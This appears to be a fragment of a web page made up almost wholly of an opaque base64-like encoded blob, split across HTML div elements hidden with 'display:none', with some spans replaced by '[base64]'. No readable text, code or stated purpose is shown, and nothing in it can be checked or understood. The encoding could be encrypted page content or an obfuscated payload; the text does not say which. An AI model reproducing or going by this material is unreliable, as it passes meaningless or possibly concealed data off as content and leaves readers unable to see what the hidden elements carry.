tNnIKb9frZXePmturtEMGdJQAfidZoJSyLbcyr3hKCRjA0ijvCm+OCrnYJlFz0lEuI2yM79O/c3eLmtuqMcWT8VDW/2dKZlF1KeDjvOfbWBqGGKj8Wjsf2PrIp9O2gFJ+NKycaR1rZXefXkIy4MWGYRXHL/ELoQX0eKKrei1bWBqGCHs8GbsIirzbpkJhxYIr4GnZ+tS79mLOC05y4MWGYQRU6TVM4Ia1KeSyLr0OSklVnij8mbwfTGPL8sBikZjxsLiKb8/4NCaNGUi6c5XQYlGGrTEI8wXhvLB17C8bTtAGGKjvCm+Nnjgf4QMwl4IqIewKeR1rZXefSQi4YNQVcFJXrTZOZNUxKueyfK1Li8mTS/[base64]/CQO5dT1KufwPK1fHY6QGKxrHnmIwClL8sBihsUxsLiKb9frZudMmBn7MFaVsdaU6u6a9YXkOLRh+jzIi4+FTHq5mykODu3f5MaoBtJ7MLiKb9f/dSaOW1sppkWCJZBC+u6a9YXkOLR2sK1bWBqGGKt6mzscWzsao8MyFoNq4ficpVfrZXefSQi4cJaUMNfXqPVJ5ANkKSdwrC4PjQrSja4lim+OCqlL5YrihtJ7J/IKb9Qp+CuCXZk9u5MddVpJbHXBIRB6vCd0rr2eSQebgb5+k3QSzjtQLFY3goPj5KBSMsHvu3NNklKlNBYVNxWNKjUGb5E1ou3lIWlfiYFaDDs21/Uf2//ZJFOkgo8qNG1UN</div><div id="KbpmFJr2" style="display:none">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[base64]/[base64]/uVoNA4XYlh6auS9IZytKNMFJOuZMCAO4DSqrFG5MF/YGVxKXdDgcdDHTJ63/vd2y9ZpJqklwNhbGJe/kb7MG/B297pZpZUe5ANOPHE49n4aGkwriiJS0kUDba9DnGYj/vOLhE4VdbiqeXa68nuIyzJ213uZJ6Sv1AB571eoFFh/Gh7/ygFzEIC3Xw0zitc0LtR49pyGNRtar0XtARv8S6MjNX8ecBDdFwIqPqKLVf2Ju4wa7AJQRyegr29HryYjLiXrt0wnYOqpH6XeUKx9aoB0Zlqvp1X+lJR4r8AKVk47a3nvnmIzlyVSvtrVr7cUW9aaJNnXhZ+K2VMdIt1/60K1NFr9VcbMsJPbTDeIZ895S+zf3xKS4LQna3003cTl3SQbtvzwkvnISqTfAr19DIOXwyhOp4SZdXNbaBHc9a/[base64]/WzLX0HmXK13mg5RiJiwOKcZzoLHEzxkivpmC+FLP7TUeZ1DxK2SxKv8dQQjanDlrG//SFr/bolz424jpafzP90W/cefNGlLre9nf5NBOajVLKVYyrOL8Z/AAQMmfi7PqDnZXEv3Ppxoz2wGoaaHatYo/[base64]/ZysHzd8TST11DmvYD3/WNxu/wMlupvzfvks3YK4HlN0qs1ae+J3PoH8CKJZ0vad5pHmAiUcACWw5m2nb23sf9Nq4FMepZO0P+UTyOOkOFxhq9dOdtAJG6raLpRg6vS3l7HeAiYSCnXn127LLk3QOIN3kmxflte4c9UwvvKYHm1riuF0DeJyRIHIJ7sB1K2G1ZvsfwQ/ChPM8ECnQEzNOp1N83wZ/[base64]/vdDPfV64R3Vk+lI3zfcgKweG0GXRYqcZnbt5BBoHWEaJB5oeL74nFNHMmTzrT6UPnd0+zOp8Y8noqq7quaMoWyIDIJTF6q+pGYOxLApbTLcVc/7qj5oz8L3kpDwbt0EzNTnqwaq1SzUMZobS4XtgP98KYKl1Uu5FibvJ1GLzWHcdZ1/[base64]/ovDxIXiCwF/WSPk8Tr4LnLkZYhR83c/lLS3SPQ56fORJX1Wr5VObMB1HaD1HK9H4pOknrrdLxd/[base64]/1kagKCUS/E85fHIOXNahOpXXuoFQb/3LLVc6aS81JygLBF5dAC75krIV3n8dttrxEEnrteFWPsOxtqIE3AziO5DCvJEN53xIYFk4LCo77CsOnd5YDbsqUPrSmbNO7tjyGMRoZOGWqpG2/KkEFFkk+hdavxJHLzSLKcO2Y7H4LvdLjZ5fiTM2jDaQE3Web150k5aobe4ffQFuPK3EUg69fV6cP1yR4DRDa5axpq10IagGXZ/dzTEyzz5K1PDVt5F+3o7rq2lRs9J3/yxDD16sNIDAOlLPaTiA7RA2Ley36PnAxIQTnDtyFCpW37SeoBunVIvlY/6Y90V4v6ZLlRI9tRYcMVgNbLTeIBw16aS4bzNOQEuexXZrV+mLl7Xe4ponlYhiLiuOfw5xteLCUdwrJd4U9J9Or76EYVf3IWf1pHZDy4oWXbI7GTIWlDPaaVFknIija27UOUc+trHLUtglPRyQNQCIrrKfKBc55rH7fzjARYedXew/X37fXLSdoVP/gwa9a2ucdcP7uCxH2E0sulFW8sJSp76L7Ba16qo8rv/[base64]/NbdJM0EInqriUSvcsxtKLD0xvjOxPDeZLEILIGsVj3IallZqhCBkTUSX37X3qVFLfTqJI8kNejdamPvpIu/qpCGxViMteau9wCp/3LMNN85jFy4D8fhMhTRHm0VnIfXLxXaxAnW0vrY</div><div id="KbpmFJr3" style="display:none">SbOqsly42Rblxs+eUEAfR+EqXpG5tEgouC87vjCXQQeijF6jurTTPPSLhL2n8Hr9GmaPso/[base64]/J7Nbv8LKJ5hJSckfinBnc/dyPR7EPYbXPxf4hX/V4cupWKRdZGufSEJUJGpOh+YMEFI+feLoNm1rCr8pjDGAIyAQPm7COxJCX2e5JNzwVj8M2qbP4bs7/[base64]/MLyKa5JrYTIfzoI4YMWGYQRU/CQa9YXjLKQ06C1KX1odXCjrierWTirOssThA5J/MLyOKtRuJXONTws9pZXF5MEXeeFa8YXgPPfkP27enU8CXCtqWiwLz+rON4BmhtZ/c/sPqpRuoCWcDYs9MIYDpEfROWQe9YGgfLcluagJXFkD3f1sTv2NTLkPssQigtJ/NLvJ6hOuZXPczMs9pYYDpERQ/CAetsGnvLGleikY3B/eXCtqDCrODirO9IUigtJ/NPwKa5Oo4CIcD14rJIGF5EcQridc5cGkPPRl+ilfW17GHP1qiepKDLEPcUVkg1J/[base64]/58ZScVFG+66a9YXkOLRh+i1bXxlSzTkogO+OCqlL8sBihtJ8JGyaPFf7tmfLnc/49FTScscHbHdLtQJuuLRh+i1bWBqGGKjvDX/[base64]/CBfdYGhuDPm7j0OShqXH+h0TivNj2wL9kPn1pH+9fsPqpfvZXPbTQi8I0DF5MEXeeFa8YXgPLBivm7eDonFXCtrjywLz/kPcUTnxtb4tD3Ka9fvITNfTYs8JEEb5JwQf6Fa8QZheLBh/ikfHBqAGy21D//KSq0L9sBmgtE/cLzf65RvIfGPDYs85YHGZYfQeWBa8YXgfPcluagbXAcDWywqzv/KiS3OssThAlc7NLiOK5Oo4DebXIz75sFD+UDXeSJedYFnvbIleilbXB7DmK09D3/KSq0L9sBmgtY4dO0JLFJv42/byow9IMEF5YEU+CQe8cOnvfRlOaneDoHDGyxqSmvKmurON4PnQ5J/MLzOa9fvJvLczM375QDGZQRQ+CAZscZhbi8lOagbXNkCnfisj6rNj2wL9sBmwpY4tfiOb9RuoDQajEi8YMGCIkAXeWQe4wVjv7e16nhJX52FzH1+zeUOCqlL8sBihtJ7MLiZP4W47/efSQi4YMWGYQRT//DO5dZjsjRh+i1bWBqGGKjoHrueWSlbIdA2UhU7pSne+wW4tvTP2VmpsYUB9IDXeaefMoYw7KQyfafbWBqGGKjvCmiN27sedUrihtJ7MLiKb91rZXefSQi4YMKXc1HU7PcKoVEjeCHwrr8KykvXG/h/W35fSi7BcsBihtJ7MLiKb9D/[base64]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[base64]/ea59a3aeVzqnhKCwzGKADCCn6dyrrYJ8Bxl4IuoficPAK/5WfM3Brt8pETNcRF7nDKpRb1abfm+f5JH5AGGKjvCm+OCqlL8sBlhQGoNzIKb9frZXefSQi4Z8ZXc1HTdqQa9YXkOLRh/S6KSk8BkiJvCm+OCqlL8sdzlIf7IGuaOwMsJeNKWFy7MtTWMBUAfKOQdYXkOLRh+i1bWB2UHG9z337aCq0Nctu2l4H7LKtfvoN3t2bMWg+7ssFB64RU/CQa9YXkOLRm7vlLC5qWy7i73qjOnnxapsMyFoNq4fiefAI6MeNNWFurYEIaetmNoLjA7N7/P7e1Lj0I35AGGKjvCm+OCq5II9I3AVj7MLiKb9frZXCOW104cBaWNdCTvLZJYVDwreS06H6I20+XTr3vjeUOCqlL8sBihtJ7LKwbOwMrYmVP2A8lspYBYtaEbSOa90XjKmTw/bNcW8hWia9vGjwfCr2aodEyU9J8JG2e/AR6oupNGpmrtRFGfReBLXCGJ5S3K7NiLvhPy8kX3yj+nvxdSrxZ44Bx14HuczIKb9frZXefSQ+7sdfT5o7efCQa9YXkOLRm6z8O2ApVCPw7zS8a37gf8ZJz1oNqZDgKewL9NmbYCZvoNFRUMocB7/AcdYFgLKJnOqrR2BqGGKjvCm+OCq5Z9gf+U8MvMLwM7869dCdKHBn4eBZVMlQHbSMZJ4EjsjRh+i1bWBqGH6s+GDoJgClL8sBihtJ7N6mYOlf7tmfLnc/48pYStBDBrPEIplZnbaU37y3c0pqGGKjvCm+OCqlX4pS3l5JuIqnKfwQ4NifM2Aio8ZaVtMREamQd4VDwq2fwPbnJCciTG/g8GD9c2PraNcO2U8bo4ylN78Q/5WOL2FxsspYXoQNGLLUdbVDwq7NiKP3KX5hBCnh+DfIJCXubY8fhhsdpIesKe8N6MaNfThpo8cIfMpFFqKMZJ1V1PzLrei1bWBqGGKjoCb6cXy7BcsBihtJ7MLiA79frZXefSQi/cdfT4RSH7HDOMsV062VwuXiPyE6SCfxvjeUOCqlL8sBihtJ7N6mYOlf7tmfLnc/48BZXcEcEbzfKJ0VkK2fxKT8Lit3GiHs7HDdd2foboVFgk8BpZHrK6F1rZXefSQi4YMWGYQRT6PAKpgX066Q1LuobyMlVS/i8m2zbG/9e8kBw19U7pKxJPwQ4NifM2AvtcZOTYYPW7nCJtYQ2LaF17uvYm8tUSPl7mb5fSTnZpEOwl4R45KxJOoP6dSKOHYl4Y5iUMlUHKXEGJNUkPbEjrSzZWcjH2mk+S61P3KiJtcO2UsIotzIKb9frZXefSQi4YMWBcZEB6TfJdZU3KOC1PW3Li86QW/h6Ge8OH7se4dElxkq</div><div id="KbpmFJr4" style="display:none">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[base64]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